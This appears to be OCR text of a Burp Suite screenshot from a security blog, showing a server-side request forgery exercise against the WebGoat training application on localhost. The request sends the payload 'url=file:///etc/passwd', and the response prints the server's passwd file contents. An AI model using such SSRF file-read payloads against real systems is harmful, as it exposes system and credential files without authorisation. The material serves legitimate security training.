 Send
Cancel
<
>
Target: http://127.0.0.1:8081
?
Request
Pretty Raw Hex \n
1 POST /WebGoat/SSRF/task2 HTTP/1.1
2 Host: 127.0.0.1:8081
3 Content-Length: 22
4 sec-ch-ua: "Chromium";v="91", " Not;A Brand";v="99"
5 Accept: */*
6 X-Requested-With: XMLHttpRequest
7 sec-ch-ua-mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/91.0.4472.114
Safari/537.36
9 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
10 Origin: http://127.0.0.1:8081
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Referer: http://127.0.0.1:8081/WebGoat/start.mvc
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17 Cookie: JSESSIONID=XMct3GyXTn6OdSkPbncFBkaHHToZqglBgDIKjUql
18 Connection: close
19
20 url=file:///etc/passwd
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Connection: close
3 X-XSS-Protection: 1; mode=block
4 X-Content-Type-Options: nosniff
5 X-Frame-Options: DENY
6 Content-Type: application/json
7 Date: Mon, 08 Nov 2021 09:18:36 GMT
8
9 {
10 "lessonCompleted" : true,
11 "feedback" : "You rocked the SSRF!",
12 "output" :
"root:x:0:0:root:\\/root:\\/bin\\/bash<br>daemon:x:1:1:daemon:\\/usr\\/sbin:\\/us
r\\/sbin\\/nologin<br>bin:x:2:2:bin:\\/bin:\\/usr\\/sbin\\/nologin<br>sys:x:3:3:s
ys:\\/dev:\\/usr\\/sbin\\/nologin<br>sync:x:4:65534:sync:\\/bin:\\/bin\\/sync<br>
games:x:5:60:games:\\/usr\\/games:\\/usr\\/sbin\\/nologin<br>man:x:6:12:man:\\/va
r\\/cache\\/man:\\/usr\\/sbin\\/nologin<br>lp:x:7:7:lp:\\/var\\/spool\\/lpd:\\/us
r\\/sbin\\/nologin<br>mail:x:8:8:mail:\\/var\\/mail:\\/usr\\/sbin\\/nologin<br>ne
ws:x:9:9:news:\\/var\\/spool\\/news:\\/usr\\/sbin\\/nologin<br>uucp:x:10:10:uucp:
\\/var\\/spool\\/uucp:\\/usr\\/sbin\\/nologin<br>proxy:x:13:13:proxy:\\/bin:\\/us
r\\/sbin\\/nologin<br>www-data:x:33:33:www-data:\\/var\\/www:\\/usr\\/sbin\\/nolo
gin<br>backup:x:34:34:backup:\\/var\\/backups:\\/usr\\/sbin\\/nologin<br>list:x:3
8:38:Mailing List Manager:\\/var\\/list:\\/usr\\/sbin\\/nologin<br>irc:x:39:39:ir
cd:\\/var\\/run\\/ircd:\\/usr\\/sbin\\/nologin<br>gnats:x:41:41:Gnats Bug-Reporti
ng System (admin):\\/var\\/lib\\/gnats:\\/usr\\/sbin\\/nologin<br>nobody:x:65534:
65534:nobody:\\/nonexistent:\\/usr\\/sbin\\/nologin<br>systemd-network:x:100:102:
systemd Network Management,,,:\\/run\\/systemd:\\/usr\\/sbin\\/nologin<br>systemd
-resolve:x:101:103:systemd Resolver,,,:\\/run\\/systemd:\\/usr\\/sbin\\/nologin<b
r>systemd-timesync:x:102:104:systemd Time Synchronization,,,:\\/run\\/systemd:\\/
usr\\/sbin\\/nologin<br>messagebus:x:103:106::\\/nonexistent:\\/usr\\/sbin\\/nolo
gin<br>syslog:x:104:110::\\/home\\/syslog:\\/usr\\/sbin\\/nologin<br>_apt:x:105:6
5534::\\/nonexistent:\\/usr\\/sbin\\/nologin<br>tss:x:106:111:TPM software stack,
,,:\\/var\\/lib\\/tpm:\\/bin\\/false<br>uuidd:x:107:114::\\/run\\/uuidd:\\/usr\\/
sbin\\/nologin<br>tcpdump:x:108:115::\\/nonexistent:\\/usr\\/sbin\\/nologin<br>av
INSPECTOR
? Search... 0 matches
? Search... 0 matches
AaronLuo's Blog from byAaronluo.github.io
Done
3,677 bytes | 1,217 mill